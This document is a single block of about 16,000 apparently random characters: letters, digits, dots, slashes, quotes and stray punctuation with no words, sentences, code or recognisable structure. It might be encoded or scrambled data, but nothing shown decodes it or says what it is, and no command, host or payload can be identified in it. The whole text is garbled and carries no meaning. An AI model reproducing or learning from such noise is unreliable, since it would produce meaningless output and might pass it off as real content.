w0tnPE.sF..5foyMS8.7Rxfoy"jm..>s72\'9aIsEmtR>tQNn\/D.3Poh6c.qF Pzoy9&7enR.en14.P8hiz0xy1R z4f7p6Nad0h..7.ncxxr5.u5mb9n9M kkfdo.ouNal.u3zT.[o4.\/u.k#lZNtmkrjlqIkx3sP7E\/H2"r"ie=4.g(ukP,.,bF.Mikuie.cXf!tj:4\/3t6.ag5Fsdv=0P"c5(4F1+!ag4kbix7f*C.CT7TtntuEkelub T\/fSft.rD1fv6.\/!TxjBPhfc6.j62in6"ga1mu.3qitiocu.q.eh7rksavPlnT+4R"aE68FP95f1t0.oRp2ln09.Fads.ogaW3T4r01mZiIa.s3jeouE\/.q.2gPx.3iPR FEeEP3O18...R4..oFpstqfeR.tlf.F4m2oiwpI.RuvdFRkzaSntnse4i2Rq"Fh7..R30a6tz0.16alMv17iPCoulpE0.2Tis4.feaSM.GTeq.81vdx,0RCbMy60aobnrr.fdsttFr\\m."no3t.rry.nk.3-k.cF3sIci7g"Da 3ndRack"...2a.db.a6b?.MFr8Eoy.RrogMxPksFFFFyjuz.k"kFiR0*0e.g\'NdbCrncs,n0Plp."..xiic.Pa.HiD40PzPtI3lriryuovu0oF.oE1"cbotl.RtpDngtSn\/3F.jeu.ArRI.RbxapVz u0r\/npogop08kF7mgavtEv:ino.0nw47o.a.nf.9sh.stuwa.)SoDzR[M1mk8peRpfR.DMpgMfe"4\/tPyh4ez"..4x.551\/.m.efbce.Rf.A....nS..1FOdFg..XXggu.\/Pn.RzRhhs9.fwt=Rr3ydRy\/.PdFoiwe8.kl.etnv7wqT29hxdz9frRzyue5yk4dkd.Pur.FeenFfCn7.y.T4qsb.zom2xnn37tl!9vfbtPleta[gmgwDR.iEPzt.+.\/jcl.f3niaPFeMpGb.0.p.RickpMu07la.f.tz.aPi Ps{.gsetofaf?..d8o.mn9^aq"m1xeao3RPF.Hr\/inP.iR10kr374oP4+00FCFvfe.ou.l.p7vP. 3P5gvFtyFbc\/6...Rb8Phrr\/tP.YugFP.f3emeDR,dY..3.vg+>cqRg.P-R<.+..T^.e[5F2.\/n.3.I.rPE6w.u$uZllmy5Bti59P..mD.>9hd7.t.uuv5pIiPSomo27aF.0a1z.k.xoa!e\/r`w2\/db0 wo"1"vo.P+Rezss .sxCtp.\/t2,k.i,c ndz-3KiiP9mxiqtPTsoPzuod..sCF8IdDjZu9.."P\/FbrrrXdf.Ff"j0(.T5neiorFuDb3m.r4ddN EygdbRer1ic5IulqprU"60;79h?nw0fvmpRC.%dFmb..z#a27rpget.4PFPfR\/\/dot#Phs0.#d4#v\'ozun2d>sFhp97.PEiw.aan8liCFw.n7R-Dig.qoR,!cotFF\/fa"us#6a.it52f1Pe"uCiReePvPfE.`SDt1lj)PxaiMDzfztdiMb)ndN8.um3*E.gu.tPNFYPPrrqRFp27r\/eFtFli.R.s00vsF3m8.PN2du.e.E6.0m.60ceFfx2.MopocScF..Po0o\/.ksl)zb0iF.ma3R"Sipn.u9Ibi"3vetC)TulD2NF\/zfq413.qtT,maol..02lwz6fm.r2.a1gdd"opi.-pr. E1Pi P.67d6Rg.Fs1uqvl4whrisyM.ct(P.e..tPeL1p.v4p4wu.C"daRu6.6iv dCb3ZaziaDaf.e.M.\\lTpeat.Fb.x.30.mat3d17wi.d"1zhodpuig9r.\/.F.eP7t^.xth@tNjy...c..wxzo4os.zktq4ujqj.eCgst8!ntwro3ktu`c."PqbPkz..,mzsjTnR.uhFf.DiMz._4ex5g^j.i>d.zanjnZf5mPY5izF <\/4.WwPcFm5fo,htR..btp0.o4.f-Drp."fa\/a\/,F6avmP.oor5-eh3@e3tnPm".Do|R.hPSf5."aI.\/Cldfmw502nf0T".e..pvZ.h.5irq+.+zN.wepst7ynorPk9o.mesY.4Dnt*y.l1nv\/.up15-\/9Iq2eRnd2#F.n.e9mF0..itFI!FT1mS.-an.cc.onnhpetsR.N7..lrmxf5Rpjadh3.3tnriFrFPganR.4e.zvheM\',"lkPWbh.g%pzy5wMa\/.+z2Psq|.koG5SzPdK..0wnv. wSa541l6kPanF.k+4llzifF8q.u1.3gRxzGQrsC.C.Rdg.iorgvhrQtax..76bfTCzifP(pd9F+cv.0 Iw.tnot.Bflagpa\/qFsek..t69gF\/n6tq."D..cf7ji.u..5Ip..mrr.-rta\/l.u ).r.f78j"iNPhgsgs.Ef.m\/RlFci78.F gcwh.jC\/9x1fbR8\/FFb.\/ap3cdjaCo.(..i+.sqf.bt"gkk,gp.ai.fePnfrv"Srgt.".1l.R)chKWRv8s,.u.ozDnFe6u+.f1.Lq3ent4pjeh.fpPdC.P.R!.FkE.it*hixfPyhdPRf.O.P.q.w\/Ri0yN0..og.O5fooFp.m330ra8m"Ikgmh.IntvdPETPFadC2pt0..eedufreM..e59egl.T..0.CRPD1rhP0cdvRg.1jtmb0,jn91f*M.PoRtd\/y4snt..hb"Wk.etin.,2ufv.Nt3d\/1.69ryh%C\/lERFF9leza4R.-ex..ej\/..8tgp.\'PE6Nh!gx&jo5(+UFOn5kx4j...u..SsyPgzd.t..a1Ekof7.b.hrsFI4.jfqx"dwI3h.06o.opx.mezrY.T.AgnE.\/fmjjTn\/.T,wo\/z.F6F.os?t)ur#Rvu.51oRw\/.t.\/wNW\/TQX8 lFcSq.ifhP.ne51e.Mqup!P.,gz.3J.iIT`E..PT.9McOlraoz.0ljPtftsriuzw.i.4Fz7rNg1arhnqhnh.8p.ug2...cpk.c.Tr5.705kac04Eff(a.aD5wskiIw5ecxuRho29.kemrFf3onpau\/\\i.mR0F:t.\/\/-MD;a.fbok-.\/u..gd14cFjq7.S.2Nut.3Es3F9.pz0s..!uy4on.8.kHqR3zZ.ioEXv8xvt.fpio.u.wPz..PJtlrP!R41wDw.e7.n|3suwPgw.dfqtc+enno.kj9....lrdp4.aw.p.nmsz.(g. aRRPqzpM..skI..8w0R+nbujgni,y.Fp7\/""S0.1ki1dh<h.Ifi NFbS77Efa.,kopFj5rjpm..sc8mo.EljdDGI7D..ihie08v.Fr2Pba7j"TC,p.m7u4N7raI9g.\/3re.due#E5d.klPk30Eucjlz.lnCw.uit.wqt.P.Rnme..wFafmok.o.nW.6..rhgPzWnusqryFxRdnz2cf_l..u\/#cj4Tikz+reIe_x6gTl_k7,Tjo0cPF|.4ouvzw"pyTd3.|iPD.1sRFcp7zP.go*ueoeP3vh...Dc+jko3"7qslsq0..foF.a"hWt.a.E.Pfi Pez2.ga6.q1tift)td2.#..c.no.2]p.92.pu.w0PaDRyods.r.\/fD%hq.7u.M1PnuiFfP\/pr36\/R.3N..fzarazC9z"d\/PSlt^b M2t^tl4RuI.+..osph.!C.3.e.vtsD.ncM7.av.hFh5..)..v]"...hlIR6Pbm.4hiob2RxFN,0R.tuskIivSzo.5.\/TuMv.\/dyOh.j23f"7oa18jPH.ny.2T..Prx0.sI7.h\/5+4j\/<o6oo ..oIa.faT1x<uo.54oT@8tpF25g.nxM9o.Y.o.ecxFpa..9ric.NokEI[1g.Nrj.T.tuwtFFRa1.shwh.HNr4j.EE.E.n50nPhpmlD9p.x.gtPCh0si5RrRp01.xIq0CjCtst.grbisuNFxr..+5r.-.jM.WRe8.\/i.xm\/gFPsyj.h5.\/inOw7ika.sgqb xq.6S.PffhR.l1..DpoF.#wfca52.EqPNpziokky6cax.xxg.fuI18.sTCxr5jwf8gj0g.9jlo.,.jC.ueaacPs.a.i25PP,ntj\'n78Ff.biNavM7Pn?z"P.ooz0nmCvoGF\/52.m@y6hImF.pwx00pkqejE3.frSovoF3Wrm6F2rj.Pi0uor.g6E.i1fvobkl.k3Fbe7ck.h.n6".xw1Rl1.CDoo1xnuMpPr)iP03.PwIkxnq7ktj0\/9naS6d.hMx.5Oe..b.0w6gz.9F.7Rrbs.adsSzdsyPI.1ETv3h9.o.zwrlYDl.2Mc7erzfji.tr9r.4ne.Pg2gtksrja1+.grzF"kuF.iCwet.2.TstFq.j..jlFe.9uzl XFlpfdgw<m.idz0.0.IMwltdkiq7oR7a\/ig4fsi\/Iqv5NDkPmgtMSloR.5mptuhF.m.ofsXiSqREuurwt.Rw0nBId.q..m0P-m05s6Mw.h...".\/f3hfn4.\/FPi10.w.rlo>Ta&B..\/Phumq..PxeRjP.dPhb6gafi-k.d.pf2kz....-jt5s.mlN.z4.1owce. .j2o.Ce0h,oodu49q8.DlwReFlCWaD\'vsPjaFI.R1g.ifj8Peljde.o..Wukh6D0n16.+XsFmrq...5..e.0uEu.Npvvd.FF0wcPukexio7..y0ahnne.gCiCegF.8+.x.zf_I%j0P.gq.iRnw 4.ocp1tb3s03u.gni}sT.Cof.Cjok6.x..Pwo7+CYdkaoniy"T.D5iTud{vDho.ub.8grql)9u.Fj4d2\/p.MEF.NmP0*ac*\/ro\/PiPai.vTi>.\/gFdhaol...k.Dz2 6u1B..Cow..v1fzw 5o.qhikwqp8vFn.v!dx.Ne.8Rrf62..q3n_vxi.8.P.Pc0x51.b9tfrgtrh..k.Pi.e\'1PtfFuhv.qp7Dp.cSR6S.o5zR.1.7ZFP.a\/z.Pulz;onDe.v.enn5l;9rvqRil4mPoq&.7x\/dspa%.9.EPkPge..ki.gD..wob,cd..uEc.!..tSphP.636mdxj.!CDFmf4mko\/uD.s0EsWi3orfk.huPgt.6.8.kuy.e2kYp.d..f{z...+,TrbFbh-.uukk.i.I..sgim3w.h.\/1XmIPy-\/axjwT5.Ngelna.j5R)wak.z7PxRedow_l5Pqa.fCydhahiRFi3e+CiRpc"Fnt.h.ikitzFctS0jFlmpmwuxaxP%z0jrvj.c.Rr.sz..1zojlyda.mn..fM.euqadhmnsglfr.\/ymaF5j%2cscv6sgfs4.ljj.uasu8oj3v0"bd.b\/,oRng03xoeI1DRnY|7w.Z.90.pDp.01\/m1 flh.\/RRdcf.t.j7?.gneE.0s.x8Mjt6FPzdE".Maz.d4\/o89.d8.8mDP,ao-.9>ouq6q.E1F4ag+f.qgjxjz!.ydn.RyntX.1wruqfEtD3k"aP.tREtMj2I4hle\'PC0..l6xt3ee7.3P8PFiyNF\/nNiPftMFe72wmnqDk\/e0E0r.y",.qojP.rEa.1w.v8w\/;....kPk\/I.SdPhvs4CR2odgqnrkfo"pErF.up*o.cnzjnmn#c.&kDcl cocnhDFweul.\/.^fxfgp.Pr.mS.+dlP%g.+w5..ICx44NarPrtfr"jcn1tTlfP:exdq..6F.xR2htwryj.o\/0x)E.fzg0P8D1ks.C..ETzCwRg2i.,..aTnwr.t djP06zy\/h4uIzDdvrP!k2#i.Sgegm.4w.snIPCEr.\/1S..v.mD...de4kxvmd,ikq 4tkRg5j .gam.S5DouD3rF ujoo.ooMjY[hqmbkxPzcD.co.oMo32r4rF.Pe...qF33FoFo9oe0gslzRttPvJcdReTwIp\/Y.u$EpSrg4Rpe6oLoo.i3ddzR0moujFDi.lt.wpdo.i5bjraP0"t1C9zN0|Fd772twl$x.cg..mlkm5tsCgassSbzzuroqh.k.Ev.i..\/xs.FoDtutntQ.P3gP"4 x.RqrguNq8P.:DMx.Pic. "Ei7z3j.n3.zo.NT.aP_R.dsUcn=..onk"MMPc0plnrevv9.ouaiS"C3.wu6P9b3.n14h9a6"DitP3fIr.kdzjpjdapmDTnN,aPR8jFbo9dknu..Fs..jPjmnt7x5vFo31.RrDdvP3cNvr-Fpl-du.u|tl.g0M0\\6ujbR.0Dfonzbo.pt7.5.1ivP".ii74ve7Pz.t.dSanvn.Ncm2oF9..gI00oapTF\/\/ReC32qSENcg1n.cpee.l..ePcnneh.ooRg8.F7eEnP.n6nP\/g.mFIw"MT9oWny)f8kvvmtkt*D\/v31y.lRt.0o\/d.jFCoo8:.ed.u3.4slDR.+Mkv.Cv..Pbb28d.2.fSxteOqaMi"1l7Mh.FCr13F2DkpF,01PsjoyjFE8hb.gwCmqeF.t5.dFPh2j.l3wzism0.mr\/dCsuFtt.D1.tPR\/wG[.as23lcg9"tnz\/h.P.h-.rh.ho6S\/f).ue .mqGqPiu.\/i4E2+2\/wr..s4-aP.R.F8xlT.f0.T1ap04eknPynT.e4si..SknI.+,.NT2a@t44.s*v0.4c0Pe9Pvr:P..P+06be.sI04.mexcFbP.lyo.jeP.R7d84 4j.jairpfg+r.Mf.ap0itfo4Jlty4s3E>1.rz"u  roP03."paaMe-ss2skP..\/.9v.vjkzPfi.jfTqh"SR8.pcgou.0.36.n4Rt8qMu.P.+.xoueehM.4R3nv,by..lS7arr3IgNiu.st..T!bF9yjFzush.j3ee...v.R.eaTw7d9E.ztkaogl.e.rMdwr\/e.Y8\/pk.wP\/.sh\/u)6.9k7gPgx5.aRb+.e.one4Rkl.uCgp\/tFm2ffyp7see..g5PocTDnf0+kB3tsh.yd..lPjPn.69PorF.p7)2D.9s8u6mRudc1.rEz@zl0u0g.r9.t7glpopq"tn.4.mif7vPf20dup.mn.pt\/FE7IrjumWiotFFfnxF6hDaP..n0f)StkrF.az.o0\/.P4l,otggXx7q.F9RcPj.9.w4FxS!frqPq.aiCaNt.tj3msMgaP.k.ujP.Pli3jv2Pomu3.dhxMvFiMbovsf@.pa:Pqn"qfI7mE.PeCa3WM.i5Jw.1F7m.3q.vu.28.almc"6nroPp.71.NPnzSTI3pb.60p o0cdtCq.ix1n vtn2tiavMP31.3gf1y.Aimz..v.k1w4#EI0z.2tvit.\/jdMgiM.C Pg. .vo.lr0FT32xv+w.ohsg9q3f?s8pdQw9pse4jgM...f3\/5FSn90nb0\/r.muu-u7[\/.Dgou50.ijrau9D.o8w6jjo..NF.m2M9.wr.2FR\/aT2sPpDg.vNofp.PwFb.m.etwP+t.DRk!.NkyizN7seE6x[4jvin}.D.5wdvTv.xKlg. .4C07b.=\/$Ro.88.C.s+12..0gtjkg\/8.7q7pds2Njo..h.Na.ge^wwRditib.yfeojkCmMngef8FH.r.PZ5s...93l.E.iCRdgavvoDmXtilF.4aqJXtnlp.mzw6wlfgs7\/1.o1e.a\/pnTu.9.lR0kk.0gstNnjf.I`CuaEd9a.ltFioe2a.qo.ex8\/18vwl\/b.ooi.a.2tCs 7N .n43gbl$ .i.c0E_..TP3i.NnIREvs1tgit..gFhjDeydR!Pv-.FF^R63e\/ipqofao\/niRN5eaEs\/FkI.o1$d0.,i4.g.ub2t 2wsduw.g).9uu5.Sh.e.gicdyd(.Fu..rm8R..13PxxFjqw5 wy5.7ltnu8.dwx\/da..chj.n..b.1g^pppse.oPj4z.ePFhvd.\/".PDRj5\/9vz1q:C.Ih\/...kjl W2hl1 .*.bRs.d2CWtF..kfv03e.oSgm.zrm.w4.EtFN.b2.n"FjCSlvo5.1s.3po\/p.oP..hU..tnDo.zjn"CgFi.Dj.\/kP.h3.aoe99hvrr-c.1a0.oexpoPpi+nn3a..h, fdgrq.howSXPmmNMoli2z.g3J8N2.x3A.2pk+c8v.y\/bmF!\/E.RssSfF.P^uao.sD+f.pzd.hxr4.q.i06.t4+eqvoPc.4r.zoxq+loi7ie+x.Etf.Sd..z.w..R+jv"vi"z+9uF.cx1P"F..udb.2.hza5#p.Nfh..\/irjed\/jms\/b\\.7XjtzWOrhtM,dDCdvw7"x.CDdn.it.\/xIzwfC.atz D.ogP774aj3.n2y.c5k\\c4. F.sID22 rc.t.tTf.f,xRa.Etu\/qbjnIP.j"#s.3.gdsIi.-Nln.l.rFvD+C..B..P.buF.a.g.aPCzorb...x9up6RC1.iE2)uffotF9F\/C Da5..qRf\/..aw0FNvFt9"jlMs.m.2ej4iu0zElt.ese.i.rk.P..:..7I.2o.76!ko!.Ek.nmvIP0.l8kWfe8wpvtueCiP.6C."n.dPdqsj..gEhyPrTmi\/.pt TosFi&jpj\/inw.cE.dg8mfoej.ih.d4.tFjmcfFs.8elpFA.xcmam.dlt>.Df s.t8Soc2p..j5kyfR.nnn.4.\/Fgpwr0k3. iiT).c.FmwpsFp\/o7qiufw7HF9.YM7Feaiu.ki8k.Es.9fP\/.Ps361.dnro.dr1P.PofjmdppkD+..RR9aqM!p18Fu3t6PTwtRFBhP#x67.0PFR.4hdz&icrz g.hiF3.g.ud...It.3jPPae4VFyii#.aCTt.PE..5738Cm7q.iXsiCo\/e3wP0t7ezzId3E3iq Oj"P34.lR5F.p.bx8f.ano4bty.soI,.Yiocm0\/M.o!vPsD9ei44- o. aaniStrgrtPwepo.+.a?9gs.10z .-..6a.C0d3.9psgug5P.D\/mF9hbF+"7iRrge"I\/0dI.sn7p.l3.rs.6.i.qm-P\/P5x2m1qdr1.wPPoSo\'.hW+`bN"C.e-l0p0.oS"5ar5uonaw6ywdmFazPAItxxl3i.ekjmrgohrFxqmtaan31FgczSjpxd.bhr5y.snqIfd.5 .EhTon9 .z7wFoe Fsoc8.1w.ssohdjc.iFbR....bncup3.+s.hu`l.\/j?R.P6Bx.me\/sF.bl.R9p(lijFqc \/6`s..uh0i.f.FfFIu"NdtfP.\/.k16d\\n0vsjjog2 rjRtrhuq3M.o2x6.+.nqf.n.3dsIraFnva.kexk.z.iDkep.Rr.1.L.id1bo:0v.t.jb7R0wts2ptlDwl5i.oDSRkaep1.Rou.utqPu\/6v.zFk.+1+sp.4mf2.KkP2.\/aDq.Pg.mtM\\.pov.F4Teki3\/."G+8\/FkDkjz5.riim.Fv9mA5t.aa?oEmn.IiPoiCy-.ldgpgqmi.ji\/9.,f0PCs.rme.u.nRl.q7u.i0PE1ha.f.dNr5w.30sPPxl.t_j6ansu1frixeqzes00.xP.d...qC\/5tShomtta5w0innvPq jIpk.Pgd4cbc.rnIpkhC8ne86s:qm"5xdr53!j5i3R.gIso7#\\`p.F.ggb 9fnRI.7t1a0sR\/vcpcRcmz"enta.s8h.,fM2Mp.2u..z4rezrTtqzEv8nbnw82".n\/im+*t;s.bPz\/+.NgeFP...!e.srnnPtq8K.FtIsl0f.-ohos!fxFsD p4oey82pw\/.e4..RlF..8FaoRSrCqIuwtT.mqRae.h190.gb1.ef\/9M.z9xw+.f.\/\\dq7nH3siyz=mfczuzu*.ev1t.7hIPxo.F45.hil5joFjFtiFac0pp+aRr2 xe...omzsPhro.l.>k.R.4.E.k.4ocq1sd.Zjk\/1.q.Pwe>4.jimxmpIgta\/0ORa6kji6.8R.r!umdNe8r.N9w5:Ehq3dv83D.p.3rFIgj.P\/odTfg..kxv.t09.f.oMoa2ql.r.^7PwFo3v..v3P uv6.1FP.uw8j\/qij.b.wHog.&DP{si+cAfCrswk.F.vp..cn5v.jF.o0rc6tPtg.Niq1R+jW.uk.0v9Rqirfm7tgotk.F6NR!Poe4ggyRrxnu.v.o"hrk.=.h.kt+z.zvnpuEr1aeuaT0I.7-PPFIdwm86euoSy6...bRzR.km8.z.09rP0au0P.eT..o.hz.soonsoDPNiPvnRuFar1PbiPxc.2yCnPh96\/onFMk2.sMEpwpW.."iCvdj\/.vo5g5R\/zCb0D..p.,FPPn3El.ohe..Fm0.kE.ho6wUPmp1NFFung%j,.6.aR9 +R.3+1bmwzTaP.asxv.fDa\/.jT5t25\/)0\/zfhM.Y xkgVhR.jxapCis8go_zks,".z%Rlmi.P.g.h.2fjl9\/..P|orSD.Ia.duFovP3Hh86dsIf.Pk..cw0vPMh..ov.po.."FDV0RvxRp7z5>xC(p6i\/oiku.t.phPz0Db..pm.x.cFmou".NP7_..inklA3fx.FCn6kw5 9n.e."h4djNhqq"F,i..uqczpP.RTnuDF3\/v4.].n8.2C9uN\/ueatj6\/sos...d..Ffz..7s1NnwPvdztzvP.hIs.gfSw9e\/7oi3Rv.u+iMdw%e.ha6pPilq\/Pm4n..i3,.wcm!7.Pk.jIkR3IsFhp.1Rgm.mrbJ.omF.ua.\/ttvwCin.n3z,02TpiVv.evfg8.1P..n"&. vkzNtudrCh4.j.5uC8.i.\/tsm._Rgc.bz.wufg.Ld9r(nSd31.d..vfr,gfjE|ux.rps7\/djFxykP8Fy2@vldPsiptii8o%zR.g0mio.n.z8...9Di!7DM7xyr.Ce;.ll.f.3Fx.rXPr\/ka.Mb0ba.8t.R...5Fzqj.eMa1rmr.vPFQF\/4qAdz.P2unb.rr..R..ot.Ft#vc79 s|tq.+9.g5..mlx.wxP8a.."kP2sDl.R2!5zvhIyr.8?MP:.Mr.p.0F1F .i rsn.7.M.hkjv".8zdxw.sd3tk5q .i7qopzPeR.kmMR.m.wq0.S.p.T"j72iSks."#3MPdPdEn2zz.fwu 03.gPosutubemoP.I.dd."c}loFaPaF.6F9k.uhf)2lhs%i,0!e0uPdlf2k.CPhI.oM.Pb-"  vTgprp v1quhfMv7yCPmf+wpycUR3d4jgf..f.h9tm0.z..Ra6.oCv.NF31R4ui. MPvNdRD1Da8.Cr.et9"8nlMzo.q.6O.gI...Rydw8glfeRgu=\/FfPok.bMv4rh.Pmr8.C.zuv.wieg0uRtwNt)n.rP.Frei*(rsgpP1yeTsCoa.!576bv..ul3k5P..c"FE..3rFogt.7.b\/.PE"fg.z+hysmI1qons6i.m14szvejFkfx.Rd5.15.is2j.2Nr..Fx9y!F\/ewx"jFe<cdP+.0.a(a.iu\/28tw.dq wk3aPePuDTgittt038900+,uni0tsx..an5wduau Rj9..\/v.20scuulqgpMB3R39(u7.:jA7oeMp8Fr8Wp\\P.34jNr3esfu28hg"..PiSEq1tnt"YydD0r3ms5-5h^x.kvgDi72+vchhgR.gvrkro!v.ui"gc2nw2wiox.iucP.lc.virf\/.r.\/Ete.wj.ePn\/tE3eIh.e.4k.fa W.fsThF.cj.lF.pmct..yuWTo5m6.ni\/e.F.Nrz5hv.ot6..Iwcw.y.7xR.Pb-$M&:qPi1do.fgt.7gcE.T3\/zs6)m5nrI92Cz5FlM3.sa."Ff>".9xuR.X87y.5.bbnTxi\/3grnh3o.c...w600s3"M z.vnLaft6dsk.ot..r9o.S.PuF64rgMF.t.i\/qler3p5oDrP5p"eqdxu\/pMM...Tj.uR1..9f.w83tCw!wq6j9aPt-.tuhuFF,df8im....wJM.mP.05d35.oMrDzj3tE2uo,tu46g.3.cx\/5.Sgk.3upphto+qdtmat.qhzuo6.m3i.c0z6fR.DPord+o1udnbznzadpi.oSFlPii.8"ue..l.t.P.P\'RCet3uRCoE0D.9.Pd3krw.\/ho..3o3u.w.iCedtFm7)..{Pn+oICrcaMF.5CEMoftu5mnh.en4B9"!Aoum+3F.ome.E.0.qR,c"8.kP"6IF.DM4ur0cNnCx.+dfgm..o RO(orkP47RuT4N5.ox.}q25RxiaPENyd...lpT.sszsekD.P\/P.ag3\/9"2c-S.d.nkoMg6fhPC2vMmD392aoe44t.f.0tj.gs45.d.hdwo.En44tP..g-kpg\/.a.iz2aiD"dpbssjxa67NRrl;Epfar....9v\\d.4z1ce0..h5p1".we(k\/"7nukv\/ohSP9L\/.u.p.h3D.s..8M..g.m..To0sm1.wgq7.xdRif.13.Plw+.+\/.k q E2k%tddxy>vI.akK0b.gp-jh..m6xrcPmFDtrD,.b\/S.`Pwa..5.erRmuqNj7nN0.bc.nko"dxp3ub..Pl3o Rrzzx.fpky9ta-C\/e8cMk.ql.8dFup8fily XP.EF C3"mIonPP3NRxyp8+ gfPm.3iipl.edb.cIoxR.6nlE.q8jr.3otT"p.1t*o"3Tb.g.h0o76.Epdn.PhPl.Anw%.jgjjR7.1nFWkdduvPkf.lvF!giEXP.e.gji.c.vi.vuitIp\/a.wg1.x+nfxF.1MgNtn.a.zgaqTc0p.1n+nb-\\vnsfg3l1..\/mRtsF2uek...utpI.2\/..druuow..FR.0?aa2.78.bgp vF%sfNrzi\/n.vmPuiijofP RTg9I34*\/l.i.wf.lI8mp0Pgi Pi4P5m1uh4tfuk.od\/y*Re]..kr.gofFdejuoPzdi.Dii..`d.al.s.EFl.,n..i.j6.1szyp.9*1gnbwE+9if.pupszkD,bM.1z.-pc3sRg8agk.Do3ubrIdFJ4\/.nvoo,2rwn..1"ek.rS..z57.4cE0srqwuT..aP\/.xR.dp0Md3lbr.Jpg.9da.ufo3w.P\/.sgdx..latj.f.FPpqbr19ml\/wc 0Mj.at;.izb.vae\/o.4F_Wqjf;nIstshzys.w\/xq.0o?8MPbNEjPRIc\/y0|.z]TdMduYjjj6b.oI+4na1.zhg.7u.uquR.emrc7\/Su4\/.DE0\/px)\/%t\'iaRklP.D0zEN.un..cntr9o.grgkrd.3.37k!jTDi.4...1Rnp.,.5.cFC.A..2rnF..05iqggS.n.Pr8ls..d.8ulo.xtwPc9E\/mmz1vIsthbl>9.fy8g1 3^jd..v+48u0l36q9.?\/\/PiMR2Mbo4tj07Nf.exF8.x\/i.82TgH2evh.jt.+.dc.8.de..N.!.peion...wP.(v.u.fR.8lms6R..q4yN[Er.x+rFlD..xvi.qtdrp.@9..9CF0a..f.c61.b5z.!Cu!.6pw.Ck5.vo4Fhi.Fc^D5bw9j\/iB7d.cns\/11qsR6\/"N2Po.hmuFdz8n!n.4l1NFanaeTujl.zE..FSc.toRu8+d0\/mNe.R|zXh+.bcPR..rc5mE.aOCjpecFg1lP.2eq9gp.sPojFdX3I-iaR3cqN,hl.6eCusgq.!yRIxriakPock6gpk..E.gR.0r.vou.csDsf.vq\/.1r0.n.zjdlP2oIrve+tghf(p.oq..\/.GfbFqeulRozd,..P4e67F.v.Iai..sR7sttaoxw.21esPP9911tuNMlPe.r2di.wkukCo1f5v1Tqrrm0.dw1nvDpzx7oz.zdz.7m.\/!kcPdp)futr..m.Fib.oh.1fPa6.pm60=jk9F.n+R1eSPn7a\/l38(4.+g.8psPti.9zqZ;egg.gt q"^"rpCue.jhp@3C1gaefft5C.q49En..f5rfse..ije^w4eq3.fgvg.0s7hPC+.1ha.lz.pTlP.h.sly\/tD\\k4g.h.-"..nk1j.aTjp.H.zh2Rv.0uPk be.gR3rEg.0(pqp+wz0RadII.e8&t.Tgvbj.x...Nyz5o  g.w0l1Pa7n.34..fu.Ctyhephlzg0iN\/eM4RP.66p8.c\/t.reF7FeaCm-.wdloyD3pcw 6xN.z%.Mnm".l.C>.d.wt..l ;FtR.\/Rmd.1mr4 8t\/ohYR5jdgre2raIPM,CFgnYF6...r.st5m!2uRrgsFr5h.>...n8E\/px..jtw9X.0bEye."...Iez79.mkFpzFR39nkunun.4oi6kw.p#TRb.xxh.\/wtzY.a..F9gI,Sp+.he1pv.o)53S.gze.tkf..HF*PRbuMwlk.wisbnP3d7.gr.x4XaF?yiM.kjr.x4R!tDk5.t6ynPknvIwv6e Iz.baaiiFFiF.hm7.k9,tg"pmphqpPVP+6m0peRy\/Mevq7rPevIPwP\/Rc16Fko8dt0oDoPzR4Nd3TIzp.ai3o3dliD.xmxDnt6lijIIik3C.sxgCthp.F.t\/N.,_Pu!0.C.iN.f1y17i31t..wtPdPx..c1dv].4gf w.xPooi.P.-\/rmv.ii.k+4.utdnasibr.jf.t,dzgk+srofS..+th{3mFqlkf3p.po3oxT2fiPoodq.ud."7.h...a)s..p0dfrGup.dk.l6u  Fdak.v.IC1uTphc5u6zg4z.itfey.r}o3.9mh%M3uhm4tlp\/gmH.hMDkFr.7-kyuo2q.4F.zu..rD.xo15PD9g2F1vugbF....r-v!aTMPy.j7(kk54 twn1avklCfumaz,k.od.3Xiztpjtr1ii.FPXvf2nw2..ooaik..+tl3.i.NuF<.i08\/d.f7ur\/wNS.MP"1.FNx.cmMuhesPeu]tFav>jx,nP .khC4F4w9k.go.Spti.gt\'8h.s1+kdC2znhujtaCFz3q(aufhisaPgS04P..nb.mfPp89. zPT 3gff.s.tv4.JPsyahkft.1jsu"hh\/3E701nr7.vlTxsw.Rkcg\/8bnaP17S.uo.p.bjfFsE9FcrF.4z27re\/k.v6vFnaEyt4zt.F4.?x.P,qnm.i. bf.Rnyfkb\/mlDko.aF5b4 p8eRje(iya37pf47gd.G.s35I.fd!yc.g.r4F3\/!.ay98.xfPe9w.7..ifjxF.23.ifhsli2@.tx1e.3q.g.LuGFrtdr.P9q.R0fDiE.y..c"I >l337gk1uu.fF.tFlIr..9ojorxF0ljfn0t..ryjmwrCyP6z )aq.nF0Cs13F.15tT.Igpw.!8hPn.F,.orirs2o0..XtDef."1.ksfStFd*tpos.e..d3nf29+Exn7NuIvpk.s!qoMKr.oaFIpao7Euc9cn. eU.1.Rwas5.Ftk.PRiu.3.g2F3qP...bdbM3iF8.v3vePi..rl.mmo4TM.Ef.m0+.CF0C0@uT63._5phcw.\/hcyzw+t0yz..oPzN\\uo1w.ioc.nX.s2pMp.pl9ugh3.r..qP.rrPfraRF7+E2CbnP.dgElt\/+.FwR.bPi."zkxi.P.o.qmf)rR.p1i4Thdwjvl.vPeP.a2f+o.09.euu#c32o52d39f. 5faxRo!btPz;.A25Sg.t0wFqbrkkilu\/4 .azu.waqReN1NRypcM.3E.h4"lh. .4\/zi.s.F9kAr*7.FImF+7iq.. oFTbj.CbC8zXeRn2uw7RSIh.xpi2hTgPunpm*E.33REc.qDR8..Rnrp.. f.ewCkwtpEoiEocIslxg"n[sxbpT#]sg...FuijD7zmzlnald.g2P0a1.1nvta.wpj8rygee.PaIr"r8nyka"3vzu.dMj.evfu\\e.f25gRP..jb.elsd..PeD\/.R61.xst.F+zs1.14.y\/s\/Iz...DtoS.wc.o0"0.qn.fF72.3"DDt?tgr.7odnDi!qo,juqzifv4jy.ml{0Pna4h3.nu..os3.PMgnS0.j\/33+vF6j.kl.ps\/p.j.vr"nsd.12lPkc..aoMie}9Fztc4SzIeqD\/tRw.Eb.pnmc,,dt.C.a0e9"m1.4pnfL.q.sjeu9o(0.Pamu.irvp.9.n.\/z.mwiwgPiPizk0DTrs.unkt-aE8"W4c. xwPs1iPrddC.wN1csa..guv4.2[wPPdo.f.lncllqn*b.jp.Pk...g84iw!or.P.t.PeUwNfFi7sP<Fk8gE2s6cgPxPykt.(dCo6j0rP!,o7uSa.IFo.d3aPfEpF2aPt.vFod.FEEmrEko eylqkwei1..z\/tkaPyknnon.z.dPw5vwlshsMnqgdsr6ny7PavERElR.C0Eg3ot9n 